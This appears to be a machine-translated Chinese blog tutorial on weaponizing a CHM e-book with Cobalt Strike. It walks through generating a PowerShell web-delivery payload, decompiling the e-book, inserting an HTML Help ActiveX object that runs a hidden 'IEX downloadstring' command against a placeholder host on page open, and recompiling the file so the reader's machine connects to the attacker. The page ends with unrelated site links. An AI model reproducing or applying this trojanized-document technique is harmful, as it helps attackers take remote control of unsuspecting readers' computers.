当前位置:网站首页>E-book CHM online CS
E-book CHM online CS
2022-07-06 06:31:00 【zxl2605】
e-book -CHM- load JS&PS- go online CS
1. Yes CS Set it up

Server configuration CS- Client open - attack - Phishing attack - Script web Pass on - Configure selection listener - Set port - Select type as power shell- Click Start - Copy the generated utilization code

2. For the current .CHM Decompress the e-book

Select any folder after entering the file
3. Here's a demonstration : Get into - Equipment management - open setleds.html

4. hold CS The generated code is inserted into body Go inside
Using code :
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://x.x.x.x:88/a'))">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
5. After insertion, use Easy CHM Repackage the extracted e-book file
6. newly build - Project directory ( E-book unzipped file directory )- determine - Click on the compilation - Set up CHM preservation
7. Finally, click generate
8. Now open the e-book , look down CS Will it go online - Successful launch
边栏推荐
- University of Manchester | dda3c: collaborative distributed deep reinforcement learning in swarm agent systems
- 如何做好金融文献翻译?
- Chinese English comparison: you can do this Best of luck
- 模拟卷Leetcode【普通】1447. 最简分数
- Detailed explanation of P problem, NP problem, NPC problem and NP hard problem
- Construction and integration of Zipkin and sleuth for call chain monitoring
- 红蓝对抗之流量加密(Openssl加密传输、MSF流量加密、CS修改profile进行流量加密)
- Oscp raven2 target penetration process
- Redis core technology and basic architecture of actual combat: what does a key value database contain?
- Cobalt Strike特征修改
猜你喜欢
Mise en œuvre d’une fonction complexe d’ajout, de suppression et de modification basée sur jeecg - boot
F - True Liars (种类并查集+DP)
keil MDK中删除添加到watch1中的变量
Convert the array selected by El tree into an array object

org. activiti. bpmn. exceptions. XMLException: cvc-complex-type. 2.4. a: Invalid content beginning with element 'outgoing' was found

Modify the list page on the basis of jeecg boot code generation (combined with customized components)

如何将flv文件转为mp4文件?一个简单的解决办法

Detailed explanation of P problem, NP problem, NPC problem and NP hard problem

Black cat takes you to learn EMMC Protocol Part 10: EMMC read and write operation details (read & write)

Drug disease association prediction based on multi-scale heterogeneous network topology information and multiple attributes
随机推荐
Left matching principle of joint index
关于新冠疫情,常用的英文单词、语句有哪些?
Postman core function analysis - parameterization and test report
Engineering organisms containing artificial metalloenzymes perform unnatural biosynthesis
模拟卷Leetcode【普通】1414. 和为 K 的最少斐波那契数字数目
In English translation of papers, how to do a good translation?
win10无法操作(删除、剪切)文件
Black cat takes you to learn UFS Protocol Part 8: UFS initialization (boot operation)
Simulation volume leetcode [general] 1447 Simplest fraction
How do programmers remember code and programming language?
Esp32 esp-idf watchdog twdt
国际经贸合同翻译 中译英怎样效果好
It is necessary to understand these characteristics in translating subtitles of film and television dramas
How to translate biomedical instructions in English
如何做好互联网金融的英语翻译
Technology sharing | common interface protocol analysis
Basic knowledge of MySQL
Detailed explanation of P problem, NP problem, NPC problem and NP hard problem
翻译生物医学说明书,英译中怎样效果佳
G - Supermarket